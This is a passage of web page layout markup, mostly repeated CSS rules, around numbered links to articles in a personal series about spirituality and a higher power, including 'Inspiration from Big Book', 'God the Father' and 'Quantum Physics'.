@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-text{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-blocknumber-number{}}#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-omvhTuM-nsKbkMVMvpSY5 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-Jkec9K8ZyOnaMVtPuE36j" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">21</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/higher-power-of-my-own-understanding/">Spirituality - Perspective</a>
</h3><div class="sppb-blocknumber-text"><p>In this series of articles, I am sharing my beliefs.</p></div></div></div></div></div><style type="text/css">#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{
}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j{}}#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Jkec9K8ZyOnaMVtPuE36j{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{
}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .sppb-text-center,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-right,#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber .pull-left{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-text{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-blocknumber-number{}}#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-Jkec9K8ZyOnaMVtPuE36j .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-zrgsN_W1OAVG7JbbS57Cs" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">22</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-2-inspiration">Inspiration from Big Book</a>
</h3><div class="sppb-blocknumber-text"><p>In the quote from my book just above, I mention</p></div></div></div></div></div><style type="text/css">#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{
}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs{}}#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-zrgsN_W1OAVG7JbbS57Cs{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{
}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .sppb-text-center,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-right,#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber .pull-left{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-text{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-blocknumber-number{}}#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-zrgsN_W1OAVG7JbbS57Cs .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-n8QB-843aHsb-u7DBQHZW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">23</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-4-god-the-father">God the Father</a>
</h3><div class="sppb-blocknumber-text"><p>We buried my father this last weekend. He had&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-n8QB-843aHsb-u7DBQHZW{
}#sppb-addon-n8QB-843aHsb-u7DBQHZW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW{}}#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-n8QB-843aHsb-u7DBQHZW{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{
}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .sppb-text-center,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-right,#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber .pull-left{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-text{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-blocknumber-number{}}#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-n8QB-843aHsb-u7DBQHZW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-LoSw_4Pp2hnUrOKcga9Uw" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">24</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-5-quantum-physics">Quantum Physics</a>
</h3><div class="sppb-blocknumber-text"><p>I mentioned in second column of this series that&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{
}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw{}}#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-LoSw_4Pp2hnUrOKcga9Uw{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{
}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
